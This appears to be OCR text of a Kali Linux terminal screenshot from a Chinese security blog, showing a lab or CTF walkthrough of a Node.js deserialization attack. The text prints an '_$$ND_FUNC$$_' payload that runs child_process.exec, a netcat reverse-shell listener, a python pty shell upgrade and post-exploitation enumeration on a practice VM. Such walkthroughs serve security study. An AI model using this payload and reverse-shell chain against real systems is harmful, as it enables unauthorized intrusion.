 root@kali: ~/Desktop/dayutemple
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayutemple × root@kali: ~/Desktop/dayutemple × root@kali: ~/Desktop/dayutemple ×
dayu
restart-vm-
tools
mount-
shared-
folders
dayutemple
root@kali:~/Desktop/dayutemple# ls
root@kali:~/Desktop/dayutemple# touch dayu.txt
root@kali:~/Desktop/dayutemple# nano dayu.txt
root@kali:~/Desktop/dayutemple# cat dayu.txt
"_$$ND_FUNC$$_function (){\n \t return require('child_process').exec('ls /',function(error, stdout, stderr) {
console.log(stdout) });\n }() " }
root@kali:~/Desktop/dayutemple# ^C
root@kali:~/Desktop/dayutemple# nc -lvp 6666
listening on [any] 6666 ...
192.168.56.126: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.126] 42590
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
python -c 'import pty;pty.spawn("/bin/bash")'
[nodeadmin@localhost ~]$ id
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
[nodeadmin@localhost ~]$ uname -a
uname -a
Linux localhost.localdomain 4.16.3-301.fc28.x86_64 #1 SMP Mon Apr 23 21:59:58 UTC 2018 x86_64 x86_64 x86_64 GN
U/Linux
[nodeadmin@localhost ~]$ cd /home
cd /home
[nodeadmin@localhost home]$ ls
ls
fireman  nodeadmin
[nodeadmin@localhost home]$ cd fireman
cd fireman
bash: cd: fireman: Permission denied
[nodeadmin@localhost home]$
大余安全
https://blog.csdn.net/qq_34801745